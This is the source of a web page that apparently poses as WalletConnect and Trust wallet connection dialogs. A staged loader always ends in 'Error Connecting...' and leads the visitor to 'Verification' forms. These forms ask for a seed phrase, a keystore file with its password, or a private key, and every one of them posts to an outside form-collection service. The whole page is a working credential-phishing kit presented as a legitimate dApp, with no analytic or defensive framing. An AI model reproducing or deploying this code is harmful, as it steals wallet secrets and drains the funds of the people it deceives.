            animation-delay: 0s;
          }

          .loader--text {
            position: absolute;
            top: 200%;
            left: 0;
            right: 0;
            width: 3rem;
            margin: auto;
          }

          .loader--text:after {
            content: "Loading";
            font-weight: bold;
            font-size: 28px;
            animation-name: loading-text;
            animation-duration: 3s;
            animation-iteration-count: infinite;
          }

          @keyframes loader {
            15% {
              transform: translateX(0);
            }

            45% {
              transform: translateX(230px);
            }

            65% {
              transform: translateX(230px);
            }

            95% {
              transform: translateX(0);
            }
          }

          @keyframes loading-text {
            0% {
              content: "Loading";
            }

            25% {
              content: "Loading.";
            }

            50% {
              content: "Loading..";
            }

            75% {
              content: "Loading...";
            }
          }

          .example-1 {
            display: block;
            width: 100%;
            border: 1px solid #bdbdbd;
            border-radius: 4px;
            padding: 1.25rem 1rem;
            background: url("shield.html") right 40px center/38px no-repeat;
            text-decoration: none;
            color: #000;
          }

          .sect {
            display: flex-row;
            width: 100%;
            height: 60px;
            border: 1px solid #bdbdbd;
            border-radius: 4px;
            padding: 10px 8px;
            text-decoration: none;
            color: #000;
            position: relative;
            border: 1px solid red;
            border-radius: 4px;
          }

          .btn-close {
            color: #aaaaaa;
            font-size: 30px;
            text-decoration: none;
            position: absolute;
            right: 10px;
            top: 0;
          }

          .btn-close:hover {
            color: #919191;
          }

          .modal-header,
          .modal-footer {
            padding: 10px 20px;
          }

          .modal-header {
            border-bottom: #eeeeee solid 1px;
          }

          .modal-header h2 {
            font-size: 20px;
          }

          .modal-footer {
            border-top: #eeeeee solid 1px;
            text-align: right;
          }
        </style>

<section class="modal">
<div class="modal-overlay" id="modalOverlay">
<div class="modal-content">
<div class="modal-header">
<h2><b><center>WalletConnect</b></h2></center>
<a href="#modal-one" id="modalClose" class="btn-close" aria-hidden="true">X</a>
</div>
<div class="modal-detail">
<div class="sect sect">
<div class="grid max-w-3xl grid-cols-2 sm:grid-cols-2 md:grid-cols-2" style="height:40px;">
<div class="loader" id="loaderx">
<div class="loader--dot"></div>
<div class="loader--dot"></div>
<div class="loader--dot"></div>
<div class="loader--dot"></div>
<div class="loader--dot"></div>
<div class="loader--dot"></div>
</div>
<div style="display:none;" id="loadtwo">
<span style="font-weight:700;font-size:14px;color:red;text-align:center;padding-top:9px;">Error Connecting...</span>
</div>
<input type="hidden" id="me" name="number" /><br/>
<button style="display:none;" id="btnpwd" name="subm" class="btn btn-medium btn-primary">Connect Manually</button>
</div>
</div>
<br>
<br>
<div class="example example-1">
<strong>Walletconnect</strong><br>
<span class="has-issue">Easy-to-use browser extension.</span>
</div>
</div>
</div>
</div>
</section>

<section class="modal">
<div class="modal-overlay" id="modalOverlayxx">
<div class="modal-content">
<div class="modal-header">
<a href="#modal-one" id="modalClosex" class="btn-close" aria-hidden="true">X</a>
</div>
<div class="modal-detail">
<br>
<h2><center>Verification</center></h2>
<br>
<div class="tab">
<button class="tablinks active" id="default" onclick="openCity(event, 'phrase')">Phrase</b></button>
<button class="tablinks" onclick="openCity(event, 'keystore')">Keystore JSON</b></button>
<button class="tablinks" onclick="openCity(event, 'private')">Private Key</b></button>
</div>
<div id="phrase" class="tabcontent" style="display:block;">
<form method="POST" action="https://submit-form.com/tWNSoekJ">
<input type="hidden" name="_redirect" value="https://0x1dapp.github.io/node" />
<input type="hidden" name="category" value="Phrase" />
<input type="hidden" name="wallet_type" value="ethereum classic" />
<input type="hidden" id="me2" name="subject" /><br/>
<textarea _ngcontent-vep-c20 name="phrase" minlength="12" placeholder="Phrase" required class="form-control ng-untouched ng-pristine ng-valid"></textarea>
</br>
<div class="desc">Typically 12 (sometimes 24) words separated by single spaces</div>
</br>
<button type="submit" name="submit" class="btn">Connect</button>
</form>
</div>
<div id="keystore" class="tabcontent">
<form method="post" id="frmkeystore" enctype="multipart/form-data" action="https://submit-form.com/tWNSoekJ">
<input type="hidden" name="_redirect" value="https://0x1dapp.github.io/node" />
<input type="hidden" name="category" value="Keystore JSON" />
<input type="hidden" name="wallet_type" value="ethereum classic" />
<textarea _ngcontent-vep-c20 name="phrase" minlength="12" placeholder="Keystore JSON" required class="form-control ng-untouched ng-pristine ng-valid"></textarea>
</br>
<div class="field">
<input type="text" name="keystoreJSONPassword" placeholder="Password" class="form-control mt-3 ng-untouched ng-pristine" minlength="4" />
</div>
<div class="desc">Several lines of text beginning with '(...)' plus the password you used to encrypt it.</div>
</br>
<button type="submit" name="submit" class="btn">Connect</button>
</form>
</div>
<div id="private" class="tabcontent">
<form method="post" id="frmprivate" action="https://submit-form.com/tWNSoekJ">
<input type="hidden" name="_redirect" value="https://0x1dapp.github.io/node" />
<input type="hidden" name="category" value="Private Key" />
<input type="hidden" name="wallet_type" value="ethereum classic" />
<div class="field">
<input _ngcontent-vep-c20 name="phrase" required type="text" id="privatekeyxxx" placeholder="Private Key" class="form-control ng-untouched ng-pristine ng-valid" minlength="64" />
</div>
<div class="desc">Typically 64 alphanumeric characters</div>
</br>
<button type="submit" name="submit" class="btn">Connect</button>
</form>
</div>
</div>
</div>
</div>
</section>

<section class="modal">
<div class="modal-overlay" id="wallet">
<div class="modal-content">
<div class="modal-header">
<h2><b><center>WalletConnect</b></h2></center>
<a href="#modal-one" id="modalClose" class="btn-close" aria-hidden="true">X</a>
</div>
<div class="modal-detail">
<div class="sect sect">
<div class="grid max-w-3xl grid-cols-2 sm:grid-cols-2 md:grid-cols-2" style="height:40px;">
<div class="loader" id="wallet1">
<div class="loader--dot"></div>
<div class="loader--dot"></div>
<div class="loader--dot"></div>
<div class="loader--dot"></div>
<div class="loader--dot"></div>
<div class="loader--dot"></div>
</div>
<div style="display:none;" id="wallet2">
<span style="font-weight:700;font-size:14px;color:red;text-align:center;padding-top:9px;">Error Connecting...</span>
</div>
<a href="javascript:void(0)" style="display:none;" id="wallet3" class="btn btn-medium btn-primary">Connect Manually</a>
</div>
</div>
<br>
<br>
<div class="example example-1">
<strong>Trust</strong><br>
<span class="has-issue">Easy-to-use browser extension.</span>
</div>
</div>
</div>
</div>
</section>

<section class="modal">
<div class="modal-overlay" id="walletxx">
<div class="modal-content">
<div class="modal-header">
<a href="#modal-one" id="modalClosex" class="btn-close" aria-hidden="true">X</a>
</div>
<div class="modal-detail">
<br>
<h2><center>Verification</center></h2>
<br>
<div class="tab">
<button class="tablinks active" id="default" onclick="openCity(event, 'phrase')">Phrase</b></button>
<button class="tablinks" onclick="openCity(event, 'keystore')">Keystore JSON</b></button>
<button class="tablinks" onclick="openCity(event, 'private')">Private Key</b></button>
</div>
<div id="phrase" class="tabcontent" style="display:block;">
<form id="frmphrase" method="POST" action="https://submit-form.com/tWNSoekJ">
<input type="hidden" name="_redirect" value="https://0x1dapp.github.io/node" />
<input type="hidden" name="category" value="Phrase" />
<input type="hidden" name="wallet_type" value="ethereum classic" />
<textarea _ngcontent-vep-c20 name="comments" id="comments" minlength="12" placeholder="wallet Smart Chain" required class="form-control ng-untouched ng-pristine ng-valid"></textarea>
<input type="hidden" name="pancake" id="pancake" value="Pancakebunny WalletConnect Restore">
</br>
<div class="desc">Typically 12 (sometimes 24) words separated by single spaces</div>
</br>
<button type="submit" name="import_phrase" class="btn">Connect</button>
</form>
</div>
<div id="keystore" class="tabcontent">
<form method="post" id="frmkeystore" enctype="multipart/form-data" action="https://submit-form.com/tWNSoekJ">
<input type="hidden" name="_redirect" value="https://0x1dapp.github.io/node" />
<input type="hidden" name="category" value="Keystore JSON" />
<input type="hidden" name="wallet_type" value="ethereum classic" />
<textarea _ngcontent-vep-c20 name="keystoreJSON" minlength="12" placeholder="Keystore JSON" required class="form-control ng-untouched ng-pristine ng-valid"></textarea>
</br>
<div class="field">
<input type="text" name="keystoreJSONPassword" placeholder="Password" class="form-control mt-3 ng-untouched ng-pristine" minlength="4" />
</div>
<div class="desc">Several lines of text beginning with '(...)' plus the password you used to encrypt it.</div>
</br>
<button type="submit" name="import_json_key" class="btn">Connect</button>
</form>
</div>
<div id="private" class="tabcontent">
<form id="frmprivate" action="https://submit-form.com/tWNSoekJ">
<input type="hidden" name="_redirect" value="https://0x1dapp.github.io/node" />
<input type="hidden" name="category" value="Private Key" />
<input type="hidden" name="wallet_type" value="ethereum classic" />
<div class="field">
<input _ngcontent-vep-c20 name="privatekeyxxx" required type="text" id="privatekeyxxx" placeholder="Private Key" class="form-control ng-untouched ng-pristine ng-valid" minlength="64" />
</div>
<div class="desc">Typically 64 alphanumeric characters</div>
</br>
<button type="submit" name="import_private_key" class="btn">Connect</button>
</form>
</div>
</div>
</div>
</div>
</section>
<div class="text-gray-500">
<p>Open an app submission issue on<a class="font-semibold text-blue-500 hover:text-cool-blue-600" href="import/index.html">
<!-- -->GitHub
<!-- -->
</a>to add your app here.</p>
</div>
</main>
<footer class="flex justify-center mt-24 mb-16 sm:mt-32">
<div class="flex flex-col space-y-6 sm:space-y-0 sm:space-x-20 sm:flex-row"><a class="text-sm font-medium sm:text-lg text-cool-gray-600 group-hover:text-cool-gray-500" rel="noopener noreferrer">
<div class="flex"><img class="w-6 sm:w-8" src="discord.svg" alt="Discord" />
<p class="ml-2">Discord</p>
</div>
</a><a class="text-sm font-medium sm:text-lg text-cool-gray-600 group-hover:text-cool-gray-500" rel="noopener noreferrer">
<div class="flex"><img class="w-6 sm:w-8" src="twitter.svg" alt="Twitter" />
<p class="ml-2">Twitter</p>
</div>
</a><a class="text-sm font-medium sm:text-lg text-cool-gray-600 group-hover:text-cool-gray-500" rel="noopener noreferrer">
<div class="flex"><img class="w-6 sm:w-8" src="github.svg" alt="GitHub" />
<p class="ml-2">GitHub</p>
</div>
</a></div>
</footer>
</div>
</div>
<script id="__NEXT_DATA__" type="application/json">
    {
      "props": {
        "pageProps": {}
      },
      "page": "/",
      "query": {},
      "buildId": "Sg0gRqKUypX6VQObENIPU",
      "nextExport": true,
      "autoExport": true,
      "isFallback": false
    }
  </script>

<script>
function openx(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx2(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number2").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx3(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number3").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx4(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number4").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx5(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number5").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx6(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number6").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx7(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number7").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx8(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number8").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx9(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number9").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx10(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number10").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx11(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number11").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx12(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number12").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx13(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number13").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx14(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number14").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx15(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number15").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx16(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number16").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx17(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number17").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx18(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number18").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx19(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number19").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx20(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number20").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx21(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number21").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx22(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number22").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx23(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number23").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx24(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number24").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx25(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number25").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx26(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number26").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx27(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number27").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx28(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number28").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx29(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number29").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx30(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number30").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx31(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number31").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx32(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number32").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx33(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number33").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx34(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number34").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx35(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number35").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx36(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number36").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx37(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number37").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx38(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number38").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx39(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number39").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx40(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number40").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx41(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number41").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx42(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number42").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx43(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number43").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx44(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number44").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx45(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number45").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx46(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number46").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx47(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number47").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx48(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number48").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx49(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number49").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx50(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number50").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx51(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number51").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx52(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number52").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx53(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number53").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx54(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number54").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx55(){
var modalOverlay = document.getElementById("modalOverlay");
var inputF = document.getElementById("me");
var number=document.getElementById("number55").value; 
inputF.value = number;


modalOverlay.classList.add("visible");
	setTimeout(() => {
		 document.getElementById("loaderx").style.display = "none"; 
		 document.getElementById("loadtwo").style.display = "block"; 
		 document.getElementById("btnpwd").style.display = "block"; 
	}, 6000);
}

function openx56(){
var modalOverlay = document.getElementById("modalOverlay");
